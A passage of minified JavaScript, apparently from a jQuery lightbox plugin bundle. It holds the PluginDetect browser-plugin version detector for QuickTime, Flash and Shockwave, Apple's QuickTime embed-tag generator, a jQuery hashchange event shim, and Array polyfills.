f,n,c=document.createElement("div");try{c.style.behavior="url(#default#clientcaps)";d.verIEfull=(c.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}","componentid")).replace(/,/g,".")}catch(f){}n=parseFloat(d.verIEfull||"0",10);d.docModeIE=i.documentMode||((/back/i).test(i.compatMode||"")?5:n)||d.verIE;d.verIE=n||d.docModeIE};d.ActiveXEnabled=false;if(d.isIE){var h,m=["Msxml2.XMLHTTP","Msxml2.DOMDocument","Microsoft.XMLDOM","ShockwaveFlash.ShockwaveFlash","TDCCtl.TDCCtl","Shell.UIHelper","Scripting.Dictionary","wmplayer.ocx"];for(h=0;h<m.length;h++){if(d.getAXO(m[h])){d.ActiveXEnabled=true;break}}};d.isGecko=(/Gecko/i).test(k)&&(/Gecko\s*\/\s*\d/i).test(l);d.verGecko=d.isGecko?d.formatNum((/rv\s*\:\s*([\.\,\d]+)/i).test(l)?RegExp.$1:"0.9"):null;d.isChrome=(/Chrome\s*\/\s*(\d[\d\.]*)/i).test(l);d.verChrome=d.isChrome?d.formatNum(RegExp.$1):null;d.isSafari=((/Apple/i).test(j)||(!j&&!d.isChrome))&&(/Safari\s*\/\s*(\d[\d\.]*)/i).test(l);d.verSafari=d.isSafari&&(/Version\s*\/\s*(\d[\d\.]*)/i).test(l)?d.formatNum(RegExp.$1):null;d.isOpera=(/Opera\s*[\/]?\s*(\d+\.?\d*)/i).test(l);d.verOpera=d.isOpera&&((/Version\s*\/\s*(\d+\.?\d*)/i).test(l)||1)?parseFloat(RegExp.$1,10):null;d.addWinEvent("load",d.handler(d.runWLfuncs,d))},init:function(d){var c=this,b,d,a={status:-3,plugin:0};if(!c.isString(d)){return a}if(d.length==1){c.getVersionDelimiter=d;return a}d=d.toLowerCase().replace(/\s/g,"");b=c.Plugins[d];if(!b||!b.getVersion){return a}a.plugin=b;if(!c.isDefined(b.installed)){b.installed=null;b.version=null;b.version0=null;b.getVersionDone=null;b.pluginName=d}c.garbage=false;if(c.isIE&&!c.ActiveXEnabled&&d!=="java"){a.status=-2;return a}a.status=1;return a},fPush:function(b,a){var c=this;if(c.isArray(a)&&(c.isFunc(b)||(c.isArray(b)&&b.length>0&&c.isFunc(b[0])))){a.push(b)}},callArray:function(b){var c=this,a;if(c.isArray(b)){for(a=0;a<b.length;a++){if(b[a]===null){return}c.call(b[a]);b[a]=null}}},call:function(c){var b=this,a=b.isArray(c)?c.length:-1;if(a>0&&b.isFunc(c[0])){c[0](b,a>1?c[1]:0,a>2?c[2]:0,a>3?c[3]:0)}else{if(b.isFunc(c)){c(b)}}},getVersionDelimiter:",",$$getVersion:function(a){return function(g,d,c){var e=a.init(g),f,b,h={};if(e.status<0){return null};f=e.plugin;if(f.getVersionDone!=1){f.getVersion(null,d,c);if(f.getVersionDone===null){f.getVersionDone=1}}a.cleanup();b=(f.version||f.version0);b=b?b.replace(a.splitNumRegx,a.getVersionDelimiter):b;return b}},cleanup:function(){var a=this;if(a.garbage&&a.isDefined(window.CollectGarbage)){window.CollectGarbage()}},isActiveXObject:function(d,b){var f=this,a=false,g,c='<object width="1" height="1" style="display:none" '+d.getCodeBaseVersion(b)+">"+d.HTML+f.openTag+"/object>";if(!f.head){return a}f.head.insertBefore(document.createElement("object"),f.head.firstChild);f.head.firstChild.outerHTML=c;try{f.head.firstChild.classid=d.classID}catch(g){}try{if(f.head.firstChild.object){a=true}}catch(g){}try{if(a&&f.head.firstChild.readyState<4){f.garbage=true}}catch(g){}f.head.removeChild(f.head.firstChild);return a},codebaseSearch:function(f,b){var c=this;if(!c.ActiveXEnabled||!f){return null}if(f.BIfuncs&&f.BIfuncs.length&&f.BIfuncs[f.BIfuncs.length-1]!==null){c.callArray(f.BIfuncs)}var d,o=f.SEARCH,k={};if(c.isStrNum(b)){if(o.match&&o.min&&c.compareNums(b,o.min)<=0){return true}if(o.match&&o.max&&c.compareNums(b,o.max)>=0){return false}d=c.isActiveXObject(f,b);if(d&&(!o.min||c.compareNums(b,o.min)>0)){o.min=b}if(!d&&(!o.max||c.compareNums(b,o.max)<0)){o.max=b}return d};var e=[0,0,0,0],l=[].concat(o.digits),a=o.min?1:0,j,i,h,g,m,n=function(p,r){var q=[].concat(e);q[p]=r;return c.isActiveXObject(f,q.join(","))};if(o.max){g=o.max.split(c.splitNumRegx);for(j=0;j<g.length;j++){g[j]=parseInt(g[j],10)}if(g[0]<l[0]){l[0]=g[0]}}if(o.min){m=o.min.split(c.splitNumRegx);for(j=0;j<m.length;j++){m[j]=parseInt(m[j],10)}if(m[0]>e[0]){e[0]=m[0]}}if(m&&g){for(j=1;j<m.length;j++){if(m[j-1]!=g[j-1]){break}if(g[j]<l[j]){l[j]=g[j]}if(m[j]>e[j]){e[j]=m[j]}}}if(o.max){for(j=1;j<l.length;j++){if(g[j]>0&&l[j]==0&&l[j-1]<o.digits[j-1]){l[j-1]+=1;break}}};for(j=0;j<l.length;j++){h={};for(i=0;i<20;i++){if(l[j]-e[j]<1){break}d=round((l[j]+e[j])/2);if(h["a"+d]){break}h["a"+d]=1;if(n(j,d)){e[j]=d;a=1}else{l[j]=d}}l[j]=e[j];if(!a&&n(j,e[j])){a=1};if(!a){break}};return a?e.join(","):null},addWinEvent:function(d,c){var e=this,a=window,b;if(e.isFunc(c)){if(a.addEventListener){a.addEventListener(d,c,false)}else{if(a.attachEvent){a.attachEvent("on"+d,c)}else{b=a["on"+d];a["on"+d]=e.winHandler(c,b)}}}},winHandler:function(d,c){return function(){d();if(typeof c=="function"){c()}}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(a){var b={};a.winLoaded=true;a.callArray(a.WLfuncs0);a.callArray(a.WLfuncs);if(a.onDoneEmptyDiv){a.onDoneEmptyDiv()}},winLoaded:false,$$onWindowLoaded:function(a){return function(b){if(a.winLoaded){a.call(b)}else{a.fPush(b,a.WLfuncs)}}},div:null,divID:"plugindetect",divWidth:50,pluginSize:1,emptyDiv:function(){var d=this,b,h,c,a,f,g;if(d.div&&d.div.childNodes){for(b=d.div.childNodes.length-1;b>=0;b--){c=d.div.childNodes[b];if(c&&c.childNodes){for(h=c.childNodes.length-1;h>=0;h--){g=c.childNodes[h];try{c.removeChild(g)}catch(f){}}}if(c){try{d.div.removeChild(c)}catch(f){}}}}if(!d.div){a=document.getElementById(d.divID);if(a){d.div=a}}if(d.div&&d.div.parentNode){try{d.div.parentNode.removeChild(d.div)}catch(f){}d.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var c=this,a,b;if(!c.winLoaded){return}if(c.WLfuncs&&c.WLfuncs.length&&c.WLfuncs[c.WLfuncs.length-1]!==null){return}for(a in c){b=c[a];if(b&&b.funcs){if(b.OTF==3){return}if(b.funcs.length&&b.funcs[b.funcs.length-1]!==null){return}}}for(a=0;a<c.DONEfuncs.length;a++){c.callArray(c.DONEfuncs)}c.emptyDiv()},getWidth:function(c){if(c){var a=c.scrollWidth||c.offsetWidth,b=this;if(b.isNum(a)){return a}}return -1},getTagStatus:function(m,g,a,b){var c=this,f,k=m.span,l=c.getWidth(k),h=a.span,j=c.getWidth(h),d=g.span,i=c.getWidth(d);if(!k||!h||!d||!c.getDOMobj(m)){return -2}if(j<i||l<0||j<0||i<0||i<=c.pluginSize||c.pluginSize<1){return 0}if(l>=i){return -1}try{if(l==c.pluginSize&&(!c.isIE||c.getDOMobj(m).readyState==4)){if(!m.winLoaded&&c.winLoaded){return 1}if(m.winLoaded&&c.isNum(b)){if(!c.isNum(m.count)){m.count=b}if(b-m.count>=10){return 1}}}}catch(f){}return 0},getDOMobj:function(g,a){var f,d=this,c=g?g.span:0,b=c&&c.firstChild?1:0;try{if(b&&a){d.div.focus()}}catch(f){}return b?c.firstChild:null},setStyle:function(b,g){var f=b.style,a,d,c=this;if(f&&g){for(a=0;a<g.length;a=a+2){try{f[g[a]]=g[a+1]}catch(d){}}}},insertDivInBody:function(i,g){var f,c=this,h="pd33993399",b=null,d=g?window.top.document:window.document,a=d.getElementsByTagName("body")[0]||d.body;if(!a){try{d.write('<div id="'+h+'">.'+c.openTag+"/div>");b=d.getElementById(h)}catch(f){}}a=d.getElementsByTagName("body")[0]||d.body;if(a){a.insertBefore(i,a.firstChild);if(b){a.removeChild(b)}}},insertHTML:function(f,b,g,a,k){var l,m=document,j=this,p,o=m.createElement("span"),n,i;var c=["outlineStyle","none","borderStyle","none","padding","0px","margin","0px","visibility","visible"];var h="outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;";if(!j.isDefined(a)){a=""}if(j.isString(f)&&(/[^\s]/).test(f)){f=f.toLowerCase().replace(/\s/g,"");p=j.openTag+f+' width="'+j.pluginSize+'" height="'+j.pluginSize+'" ';p+='style="'+h+'display:inline;" ';for(n=0;n<b.length;n=n+2){if(/[^\s]/.test(b[n+1])){p+=b[n]+'="'+b[n+1]+'" '}}p+=">";for(n=0;n<g.length;n=n+2){if(/[^\s]/.test(g[n+1])){p+=j.openTag+'param name="'+g[n]+'" value="'+g[n+1]+'" />'}}p+=a+j.openTag+"/"+f+">"}else{p=a}if(!j.div){i=m.getElementById(j.divID);if(i){j.div=i}else{j.div=m.createElement("div");j.div.id=j.divID}j.setStyle(j.div,c.concat(["width",j.divWidth+"px","height",(j.pluginSize+3)+"px","fontSize",(j.pluginSize+3)+"px","lineHeight",(j.pluginSize+3)+"px","verticalAlign","baseline","display","block"]));if(!i){j.setStyle(j.div,["position","absolute","right","0px","top","0px"]);j.insertDivInBody(j.div)}}if(j.div&&j.div.parentNode){j.setStyle(o,c.concat(["fontSize",(j.pluginSize+3)+"px","lineHeight",(j.pluginSize+3)+"px","verticalAlign","baseline","display","inline"]));try{o.innerHTML=p}catch(l){};try{j.div.appendChild(o)}catch(l){};return{span:o,winLoaded:j.winLoaded,tagName:f,outerHTML:p}}return{span:null,winLoaded:j.winLoaded,tagName:"",outerHTML:p}},Plugins:{quicktime:{mimeType:["video/quicktime","application/x-quicktimeplayer","image/x-macpaint","image/x-quicktime"],progID:"QuickTimeCheckObject.QuickTimeCheck.1",progID0:"QuickTime.QuickTime",classID:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",minIEver:7,HTML:'<param name="src" value="" /><param name="controller" value="false" />',getCodeBaseVersion:function(a){return'codebase="#version='+a+'"'},SEARCH:{min:0,max:0,match:0,digits:[16,128,128,0]},getVersion:function(c){var f=this,d=f.$,a=null,e=null,b;if(!d.isIE){if(d.hasMimeType(f.mimeType)){e=d.OS!=3?d.findNavPlugin("QuickTime.*Plug-?in",0):null;if(e&&e.name){a=d.getNum(e.name)}}}else{if(d.isStrNum(c)){b=c.split(d.splitNumRegx);if(b.length>3&&parseInt(b[3],10)>0){b[3]="9999"}c=b.join(",")}if(d.isStrNum(c)&&d.verIE>=f.minIEver&&f.canUseIsMin()>0){f.installed=f.isMin(c);f.getVersionDone=0;return}f.getVersionDone=1;if(!a&&d.verIE>=f.minIEver){a=f.CDBASE2VER(d.codebaseSearch(f))}if(!a){e=d.getAXO(f.progID);if(e&&e.QuickTimeVersion){a=e.QuickTimeVersion.toString(16);a=parseInt(a.charAt(0),16)+"."+parseInt(a.charAt(1),16)+"."+parseInt(a.charAt(2),16)}}}f.installed=a?1:(e?0:-1);f.version=d.formatNum(a,3)},cdbaseUpper:["7,60,0,0","0,0,0,0"],cdbaseLower:["7,50,0,0",null],cdbase2ver:[function(c,b){var a=b.split(c.$.splitNumRegx);return[a[0],a[1].charAt(0),a[1].charAt(1),a[2]].join(",")},null],CDBASE2VER:function(f){var e=this,c=e.$,b,a=e.cdbaseUpper,d=e.cdbaseLower;if(f){f=c.formatNum(f);for(b=0;b<a.length;b++){if(a[b]&&c.compareNums(f,a[b])<0&&d[b]&&c.compareNums(f,d[b])>=0&&e.cdbase2ver[b]){return e.cdbase2ver[b](e,f)}}}return f},canUseIsMin:function(){var f=this,d=f.$,b,c=f.canUseIsMin,a=f.cdbaseUpper,e=f.cdbaseLower;if(!c.value){c.value=-1;for(b=0;b<a.length;b++){if(a[b]&&d.codebaseSearch(f,a[b])){c.value=1;break}if(e[b]&&d.codebaseSearch(f,e[b])){c.value=-1;break}}}f.SEARCH.match=c.value==1?1:0;return c.value},isMin:function(c){var b=this,a=b.$;return a.codebaseSearch(b,c)?0.7:-1}},flash:{mimeType:"application/x-shockwave-flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",getVersion:function(){var b=function(i){if(!i){return null}var e=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(i);return e?e[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null};var j=this,g=j.$,k,h,l=null,c=null,a=null,f,m,d;if(!g.isIE){m=g.hasMimeType(j.mimeType);if(m){f=g.getDOMobj(g.insertHTML("object",["type",j.mimeType],[],"",j));try{l=g.getNum(f.GetVariable("$version"))}catch(k){}}if(!l){d=m?m.enabledPlugin:null;if(d&&d.description){l=b(d.description)}if(l){l=g.getPluginFileVersion(d,l)}}}else{for(h=15;h>2;h--){c=g.getAXO(j.progID+"."+h);if(c){a=h.toString();break}}if(!c){c=g.getAXO(j.progID)}if(a=="6"){try{c.AllowScriptAccess="always"}catch(k){return"6,0,21,0"}}try{l=b(c.GetVariable("$version"))}catch(k){}if(!l&&a){l=a}}j.installed=l?1:-1;j.version=g.formatNum(l);return true}},shockwave:{mimeType:"application/x-director",progID:"SWCtl.SWCtl",classID:"clsid:166B1BCA-3F9C-11CF-8075-444553540000",getVersion:function(){var a=null,b=null,g,f,d=this,c=d.$;if(!c.isIE){f=c.findNavPlugin("Shockwave\\s*for\\s*Director");if(f&&f.description&&c.hasMimeType(d.mimeType)){a=c.getNum(f.description)}if(a){a=c.getPluginFileVersion(f,a)}}else{try{b=c.getAXO(d.progID).ShockwaveVersion("")}catch(g){}if(c.isString(b)&&b.length>0){a=c.getNum(b)}else{if(c.getAXO(d.progID+".8")){a="8"}else{if(c.getAXO(d.progID+".7")){a="7"}else{if(c.getAXO(d.progID+".1")){a="6"}}}}}d.installed=a?1:-1;d.version=c.formatNum(a)}},zz:0}};PluginDetect.initScript();

	var gArgCountErr='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',gTagAttrs=null,gQTGeneratorVersion=1;function AC_QuickTimeVersion(){return gQTGeneratorVersion}function _QTComplain(a,b){b=b.replace("%%",a);alert(b)}function _QTAddAttribute(a,b,c){var d;d=gTagAttrs[a+b];null==d&&(d=gTagAttrs[b]);return null!=d?(0==b.indexOf(a)&&null==c&&(c=b.substring(a.length)),null==c&&(c=b),c+'="'+d+'" '):""}function _QTAddObjectAttr(a,b){if(0==a.indexOf("emb#"))return"";0==a.indexOf("obj#")&&null==b&&(b=a.substring(4));return _QTAddAttribute("obj#",a,b)}function _QTAddEmbedAttr(a,b){if(0==a.indexOf("obj#"))return"";0==a.indexOf("emb#")&&null==b&&(b=a.substring(4));return _QTAddAttribute("emb#",a,b)}function _QTAddObjectParam(a,b){var c,d="",e=b?" />":">";-1==a.indexOf("emb#")&&(c=gTagAttrs["obj#"+a],null==c&&(c=gTagAttrs[a]),0==a.indexOf("obj#")&&(a=a.substring(4)),null!=c&&(d='  <param name="'+a+'" value="'+c+'"'+e+"\n"));return d}function _QTDeleteTagAttrs(){for(var a=0;a<arguments.length;a++){var b=arguments[a];delete gTagAttrs[b];delete gTagAttrs["emb#"+b];delete gTagAttrs["obj#"+b]}}function _QTGenerate(a,b,c){if(4>c.length||0!=c.length%2)return _QTComplain(a,gArgCountErr),"";gTagAttrs=[];gTagAttrs.src=c[0];gTagAttrs.width=c[1];gTagAttrs.height=c[2];gTagAttrs.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";gTagAttrs.pluginspage="http://www.apple.com/quicktime/download/";a=c[3];if(null==a||""==a)a="6,0,2,0";gTagAttrs.codebase="http://www.apple.com/qtactivex/qtplugin.cab#version="+a;for(var d,e=4;e<c.length;e+=2)d=c[e].toLowerCase(),a=c[e+1],"name"==d||"id"==d?gTagAttrs.name=a:gTagAttrs[d]=a;c="<object "+_QTAddObjectAttr("classid")+_QTAddObjectAttr("width")+_QTAddObjectAttr("height")+_QTAddObjectAttr("codebase")+_QTAddObjectAttr("name","id")+_QTAddObjectAttr("tabindex")+_QTAddObjectAttr("hspace")+_QTAddObjectAttr("vspace")+_QTAddObjectAttr("border")+_QTAddObjectAttr("align")+_QTAddObjectAttr("class")+_QTAddObjectAttr("title")+_QTAddObjectAttr("accesskey")+_QTAddObjectAttr("noexternaldata")+">\n"+_QTAddObjectParam("src",b);e="  <embed "+_QTAddEmbedAttr("src")+_QTAddEmbedAttr("width")+_QTAddEmbedAttr("height")+_QTAddEmbedAttr("pluginspage")+_QTAddEmbedAttr("name")+_QTAddEmbedAttr("align")+_QTAddEmbedAttr("tabindex");_QTDeleteTagAttrs("src","width","height","pluginspage","classid","codebase","name","tabindex","hspace","vspace","border","align","noexternaldata","class","title","accesskey");for(d in gTagAttrs)a=gTagAttrs[d],null!=a&&(e+=_QTAddEmbedAttr(d),c+=_QTAddObjectParam(d,b));return c+e+"> </embed>\n</object>"}function QT_GenerateOBJECTText(){return _QTGenerate("QT_GenerateOBJECTText",!1,arguments)};


	/*
		jQuery hashchange event v1.3
		https://github.com/cowboy/jquery-hashchange
		Copyright (c) 2010 "Cowboy" Ben Alman
		Dual licensed under the MIT and GPL licenses.
	*/
	(function(){function e(a){a=a||location.href;return"#"+a.replace(/^[^#]*#?(.*)$/,"$1")}var k=document,b,f=$.event.special,p=k.documentMode,m="oniLightBoxHashChange"in window&&(void 0===p||7<p);$.fn.iLightBoxHashChange=function(a){return a?this.bind("iLightBoxHashChange",a):this.trigger("iLightBoxHashChange")};$.fn.iLightBoxHashChange.delay=50;f.iLightBoxHashChange=$.extend(f.iLightBoxHashChange,{setup:function(){if(m)return!1;$(b.start)},teardown:function(){if(m)return!1;$(b.stop)}});b=function(){function a(){var c=
	e(),d=f(l);c!==l?(n(l=c,d),$(window).trigger("iLightBoxHashChange")):d!==l&&(location.href=location.href.replace(/#.*/,"")+d);g=setTimeout(a,$.fn.iLightBoxHashChange.delay)}var h={},g,l=e(),b=function(c){return c},n=b,f=b;h.start=function(){g||a()};h.stop=function(){g&&clearTimeout(g);g=void 0};browser.msie&&!m&&function(){var c,d;h.start=function(){c||(d=(d=$.fn.iLightBoxHashChange.src)&&d+e(),c=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){d||n(e());a()}).attr("src",d||
	"javascript:0").insertAfter("body")[0].contentWindow,k.onpropertychange=function(){try{"title"===event.propertyName&&(c.document.title=k.title)}catch(a){}})};h.stop=b;f=function(){return e(c.location.href)};n=function(a,d){var b=c.document,e=$.fn.iLightBoxHashChange.domain;a!==d&&(b.title=k.title,b.open(),e&&b.write('<script>document.domain="'+e+'"\x3c/script>'),b.close(),c.location.hash=a)}}();return h}()})();

	if (!Array.prototype.filter) {
		Array.prototype.filter = function(fun /*, thisp */ ) {
			"use strict";

			if (this == null)
				throw new TypeError();

			var t = Object(this);
			var len = t.length >>> 0;
			if (typeof fun != "function")
				throw new TypeError();

			var res = [];
			var thisp = arguments[1];
			for (var i = 0; i < len; i++) {
				if (i in t) {
					var val = t[i]; // in case fun mutates this
					if (fun.call(thisp, val, i, t))
						res.push(val);
				}
			}

			return res;
		};
	}

	if (!Array.prototype.indexOf) {
		Array.prototype.indexOf = function(searchElement, fromIndex) {
			var k;

			if (this == null) {
				throw new TypeError('"this" is null or not defined');
			}

			var O = Object(this);

			var len = O.length >>> 0;

			if (len === 0) {
				return -1;
			}

			var n = +fromIndex || 0;

			if (abs(n) === Infinity) {
				n = 0;
			}

			if (n >= len) {
				return -1;
			}

			k = max(n >= 0 ? n : len - abs(n), 0);

			while (k < len) {
				var kValue;
				if (k in O && O[k] === searchElement) {
					return k;
				}
				k++;
			}
			return -1;
		};
	}

	if (!Array.prototype.lastIndexOf) {
		Array.prototype.lastIndexOf = function(searchElement /*, fromIndex*/ ) {
			"use strict";

			if (this == null)
				throw new TypeError();

			var t = Object(this);
			var len = t.length >>> 0;
			if (len === 0)
				return -1;

			var n = len;
			if (arguments.length > 1) {
				n = Number(arguments[1]);
				if (n != n)
					n = 0;
				else if (n != 0 && n != (1 / 0) && n != -(1 / 0))
					n = (n > 0 || -1) * floor(abs(n));
			}

			var k = n >= 0 ? min(n, len - 1) : len - abs(n);

			for (; k >= 0; k--) {
				if (k in t && t[k] === searchElement)
					return k;
			}
			return -1;
		};
	}
})(jQuery, this);